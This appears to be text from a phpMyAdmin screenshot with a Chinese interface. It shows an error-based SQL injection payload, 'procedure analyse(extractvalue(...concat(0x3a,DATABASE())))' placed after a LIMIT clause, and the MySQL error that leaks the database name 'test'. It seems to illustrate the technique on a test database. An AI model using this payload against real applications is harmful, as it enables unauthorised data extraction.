 在表 test.test 运行 SQL 查询:
1 select id from test where id >0 order by id limit 1,1 procedure analyse(extractvalue(rand(),concat(0x3a,DATABASE())),1);
SELECT * SELECT INSERT UPDATE DELETE 清除 格式 获取自动保存的查询
绑定参数
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 完成后回滚 启用外键约束
错误
SQL 查询:
select id from test where id >0 order by id limit 1,1 procedure analyse(extractvalue(rand(),concat(0x3a,DATABASE())),1)
MySQL 返回:
控制台 XPATH syntax error: ':test'
清除